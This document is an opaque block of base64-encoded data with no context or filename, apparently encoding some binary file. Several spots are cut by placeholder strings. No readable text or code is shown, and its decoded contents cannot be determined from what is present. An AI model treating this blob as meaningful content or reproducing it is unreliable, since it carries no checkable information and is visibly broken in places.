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[base64]/lH1WMIxySQqgAAEEGCEN+OEc7ffaBghzz2V8zNmPWN2zrmPpPsToz0DFXSi7LTroguVWjCDQv+4YhLAnuAT6iYAMVUvUkxhMIIpppawFVYxRcWU1I4/BhkpVluFgdkDjZB1bU+3VqspXmt7AQg3+LDbbjesAOLYkHN6ElrM1g34Mx54+MsOT6jFdvFdSAHXW8i/rexcyiuvbN2MN67ghXfjnddeH+u5F9/F9CXFDhOX+CvJwp29cqgsEZZ9Byov3lK1JR6WeHfebff9NYNj5DhssYs3FcwHB76AuOEGECCDPZGQXvrdaBggAxFuLiKjnD/SUwTwwR8hfPJrFt98/pHIV3/[base64]/mKJUVGc8jSRmaU9RsGUpJSSwAWqDUn0iRD/JAi28MSxQmQzm1N0YCAOrm0LHoSVrUQYtyfRDYUp1BvfQlawIKjuCjF8ll/ExaFVKC5bh3icX3xYJHA97nGWQdc02YWfJ4HBDpLIxYcg8xjQ1euJuSAFN6U4RXxqBota2SKUnAKaNHJJjGQkKMQKKrE0WswpcCHiUfpGPF3OBj8WGIABNLABjNpgAwp5mclKBr2YzYCS7dOk92rGyEamlH2TvMAgW/pIS8ZUppeMafhKkp2hDQ0qcPyP0o5HypysslJEXCUAyaaDpgHFBTzgjhZmiYVaRlA/ExQeTxl1k6q1aqlp/[base64]/1JL32JK1x1UFbwDaFYeeWkFzDBrHhrJgvFxND8StOtF7JmOQEDQ7zyVcGRW5fGSumuMfjhEIX1/kQuDlstazWGGI71xCHKsAUpMkuyRxLrP7OYPMxmlkC/[base64]/mxnq1FoYxSPBhhOBgRQ5EpmssnT+e2Tp8M+PZWAZk8eH0pV2lzdsvQCIsiyGYRg1Ud1ZXgbk4moiNIeMgtFqUhFinxmoAUeSIXEbqY3nON87znnmGnthU+eFchnP/85hG+DWxsLfeiz9veZjHZ0ktg1wwKLi9KV/qZeMw25BpOwJyD/tFzt4AcJh/oPfrADHcZwczDQagtluPnNVzfiws3abATrpz9XnOuG8ZrXQ2jCkcAI7IRmbNiENnZUkS1HClDUonjEY0aBrFGMbhSPJBjOtUlmgXWvr6SLLGQhtz0+twP3fORGH7nDJ/fgisClF7CADrjABSHgjzA4SRVq/iGqlfP65CkELMqm9I0BBQoBBlpjFgwIHjYwUYqE6124U+ATn4d3NQtlYBufcWVfi/sK4/xd4caf1GjLQBrk6TqXgk1+8iKlPC6ojbReK3cFDpHCE6g+hB3GUAbkJ78MWGj0FK1Y4l4SHUZcPLrvdK10Xi+hNF3arNRNO++qu/HqWKdoASLSkIhsnesX9fpFp01tPHkU7eBe+5LvnvfzqZ3u5eb/3PFPPr6zgPKAj9gQDaihILkgj8T7n3xrPKjQt0jZsxYIOAq8PPPKPJ/glYhKJVN6CvPQs4eDrywggw7ClVuBLx4QNBK6Cbj4lf1KtAdZtNf7lr9wnc8Iudrr/paSwz2USzmuWDnAORHV2YIOKTUL4zAPU7464LkjwSsrSpEdcK9/Goou0qyEYjrsy0KBEq2oc5KGqg3/YgEWqLrxq4sKCAA7Mr+FWD+uSz8NiIg3TL/zawhBsoAKmL+2mzvp0KTh+r/7uzu52z//88MATC4XgDcJgTOfCo8FPDgqXLz0UCoXGBUFkhQrwgJmwQLhsQkMtBQNNBXjSaX28kAYAME9E0ESHMG1Mb2wqriGUr1gybgVSh7kYTQaNKe3siZXy0GSyz28uj0epCalAUK2OhEwKMIjRCzEkoQyoDnl24ImdL4gKJwolEITMzpcu8LPykKl+zWEsp2x4j0w/rwKMRxDYyvDrwiA3BqBhQCOiQi3EiCBhfijdny/O8ETfMwAOywyEfAI8XG7RTK3KMOk8gFEgXQkKQNACwiAsdAxRdxEMhmqhro3z0svqJjEflOg9igcWNNEiDK4g5NIeYujhbszFwgBU0yL+BpBMmjJVPwzEzw9V2QjWDQrGIxBGbms22swAguMXSyncQGMctG0X2wrb7k0HxLGiZyhYjSRMSC1w1JGZSQFP/iDP3jGJoyWI9mBaeSBHRA0a6Q+XIOBK0w6btw1b+QdLiyxH9SiMCzHc0THR3E75zEZu4QkfMSTl3GIiCABvyQ7OrweIuPHJNs236I/9VG3l2ou/[base64]/MQymzUMnUn8o0wM3TEMvMTN4rpc4sM6r5Gh0Qgukyi196gdOsqo9slKnx/ilQRETaUBXPa7jZXMmWLD1WDKuxwooWBJZY/M3kUTR06r3lHBxJS04gWk7mhBwk+TkqEkJIq6opmUZHW50rKAPszM5dkAQ7UD6ey7kImzC9OIQ/qIzyFKvzdC/[base64]/S8m9SvjhNIg/pJSvOrS1Ik1L12dIAhHkZmhaMKnRgMDSViFqESs7bw5OijTmBO+bMqwaNgFT+Ah1tGBEBArsARLs/kMK9yszrpTMkrYppMsLknBIUXAQM2JQSXUQoWJQx0BQPqx3xjQebQTBRUJOmxU9DupQTKZ3GqphezHkKi/Geg2TqU/PoS7vVPVUOWJ5MrZUa0p8NkkIpiByCxEOxS8zhiPEM2lLzNRNlo8p2GlFBUKXmUPZsEAJLGsgZHR80ovMOPP/UxWD5TNEHTWl4RW05vJL4GLIDBS38RWWvyv2ePWnrwmb1XOGGJOpPQm+JwiJ5TO6bwQEWPXwRK+4SPTehU1UqMW/[base64]/9XwAO4AD2AgIuYAM+YANeAwVeYAZu4AWWAwiOYAmeYAk2BAu+YAzOYA3eYEzoYA/+YBAG4VcYYRIuYRMm4VlIYRVeYRZeYWN4YRiO/mEZhmFrqGEbvmFxyGEd3mEe1uFz+GEgDuJ3GOIhroZeYIVDaALOxQrPBV3VEt0AEAHThQJnQ92OZd3Wdd15TFC/[base64]/[base64]/hDggRRQAYpO7AG+6E/[base64]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[base64]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[base64]/Cx2rlh1FG0gcIGO2chM8qSl0mYk2dWPxdXClY+BLMSnXi19+ktCNJnX+i+p/[base64]/6pHqFY9+5sSaZY+Irv+KYkIT0BF+gvLvnYj6XLI8HvTRjI8NBLQyiIDuTvwa2vQ2zt/3py1wbwRbwfARcwyAhTJsDc/g+oollWRTBhgxesgTAhyRo40wDWbYQeIP2owRrIpT90MKKBq9I1nZhgGpisxc9h1Au/RXvNBSbEMHTVxQwxQyR8F6sxwz3M0D14Q6pFQrz68EaBzT/[base64]/6pshew2StT/gUV2Bkq9EzWNYOcTQEFsxOt4i3OBJACBs0/eGizOpo7pcG0psEx/8M4tEUKsnBcwEIEcZpcPDM009clvEK6wsI40E+Sho3mxtAPD1Sg+AiR9uutGUMvKIo1BMbV+ANjoIOTlq6kvM1kXAo9IGFr9pck7DM/OyFAi3bvmksJFLSESQ4J1IqsEAcNIFXrxXEXsmzLVtj0Pgt5aEcGYDRGM6q40FhMfbSg3t5IV0vz4va1YEcRpDSino6+tTQj+zRN5KTB+dt4QkQnEYRBJCJD/KQQ7DRdbbIkC/V4k3dFZMFRt1wrspMspgAOQLDL/MJUfNMv/Jw/oEIxwc/INMMv/tgiV8RMZ+kBMthDGCgJNsjZKXzWbKGCGijCW/6WoRmaj0A4W18r4t6WPdT1W0QQITTzXQOUQMGCXqcrOz0pprSCK5iddt0JdflCOLforDmNZzY2aHoDY9gXM3SUCcqjEtWoOjgR7e5Xf/HBZ4O2F4v27dgVuYxAbp4x5fDGbkgYd9zR9wZ3HYdbSFb0s1S0lMceb7PkBWBA4Hj0y8KevfWebD8k5gDtcZuH6PysCEBcwFEqJ8evuaAV0+qOkl13RGDyKUWt8cyAEBiBgCxt+wJ1eSN6UI8yx8QfyWTCMeGAAe+B05lMaFHBVNAiyfzCHkyB2rIiNnCoPZCWnk3B/oIT+K2mlp0FkxwoAjKkgVikQSGQTCGohY+0hSFEoHEdF3JpEFzAgj/QAiFkeFwww8/IcJyEYyTYBQqm3W2xgyukHUSpWuDtA58YQwkmFNgxQysIxjxkTWMfhtbAFyswBkd1lDjQ1z3IwtvUFzMcW8NytqdoMZHzs5EfuSOJ6uVBwYHVAAn4ymoTLw0E1ehRtG07h7cdy7ZNDglcJLgpJ1XRzhk6tB3ycYiROZfvqUZTuemcJHMA7fimh3KntAvYR5n9W/rAFY/980zwh4/9m5ExhMLZtPFggNV6N0LQOft2spQRdasmuviNXJRFj/dImVGDYprZX3szhdoeE656/[base64]/2m4uFuZs+RI416Vm7TH89EIhPx66Bt9kuck8fS5HBzLP61d4QfVxnwiylVD2Hy+CJxNqpJ5A+jPY5yTNVlURuX3LIHQh4gRwF/LGVOk/jdF2ZrtFDDwVES9nQEEFS8DCXqhMgXhlDULGS4M41CNHIkS1YSRaHGinDQYDXVMk6ZjyJB5SJY0STKRIUwrDRFKtBJmzESECGF6dRNnzpyXdL6aNetSpEs/[base64]/TqWfo/n099+0SM2rPaE0EdHgiIhCXxxDAvGLziQmzL4+cQnnBiCm4aHHfhQ77MFq4sD9DCB20EMIF82BIbD3EsMgiCzGwWJDBCCWM8MEKLbwQwww13JDDB5eocIkQRRzxihFNNLHCE1RYkcUVf3gRxhhlnJHGgmy8saCGdNyxoYx8/HEikeQQicgijewopiSVhKmnJnsiCsoopZxlqiqtvDKrLMPaksuw1vpyrbjEjGsuUuxyA8277rJiTbz6AgFOw+QsDLEKAMPggsYso6EGG/ysAVANNBgNUEBHO3Q0EmjgTFFGJXv0tgJiG0C3EloTgbfsNOWtN+CEI86CCgJAzoLf/jC91DfoVL2gOuquO/VU7UqbgbvaLB0hPNCImOGCCsxDTz716mwvMQoGQy5YXzGgQIcWMOiPh/1a0M+FAHXIgsDyWjhQ2fXE+PbBCcUdl8IsOjwXXXRPXJfddrFIoUUWaZyX3hhxvDdHHvVlCMh+MzoS4ICXHDgmJw2+acqEibqSYSyzzKrLiMsC88sxLW6LLjo0TlNNvNrk66845xx5WF/zhMLPlC0rtE8/kSiUUEQTZZRRzGgm4bYBKNXutleX2xS3ToMTTtRRKQjgN511vu63VaOTrjqfY8VtO1pntVQE8MQjosBg0zvMWa/TQ09Zxdpj9r7+7FObWmu10C/s/vsQTFDCb8clo0EGxSBXwnT9/tvDdgUX3Ih4XawX8RnxxXffxv19PODIjSSY8oMNVhjzhjU35mGIJY6Y4oovttgPjTdGcy+9/BJ55DlBqPOCEqCo7E+VbXjMT0QN5RPRRhWlwbPMSIDUNdps2w1V7IC+tefnhBMOvgBY/Zm1AZx7zumnXfU5u6qtRn6GXIngurhh1wM7vQTn9rVbw7qeVgcYYMiPWh10EIIL++WWW1gMQBCXDAHMQgAJyLe97W1cgFPghT4UuME90EQqilfiKAijxd2rcft6nL8k18GQUI5glnMS5hS2uYZ1Diufk1jo1DI6MeXDE2Wwgx/6QIc5/nCMY6oLAutaFxg4/fB1eCJCEpLwMkD5KQk3eEwNNGAAzLBsdzL7XWeG56hHzSY2turZdZYGq01ZinnN+c3Q4EOBUk1NjE3LHquiJrXufQ95IwCP1sazHmC171nq02MAuiUfY/[base64]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